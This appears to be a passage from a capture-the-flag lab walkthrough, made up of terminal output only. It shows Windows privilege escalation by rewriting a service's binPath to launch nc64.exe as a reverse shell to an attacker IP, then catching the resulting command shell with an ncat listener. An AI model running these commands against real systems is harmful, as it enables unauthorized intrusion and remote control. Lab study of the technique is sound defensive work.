 *Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc.exe config VMTools binPath="C:\Users\svc-printer\Desktop\nc64.exe -e cmd 10.10.14.15 443"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc.exe stop VMTools
SERVICE_NAME: VMTools
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc.exe start VMTools
❯ sudo ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.108.
Ncat: Connection from 10.10.11.108:58175.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>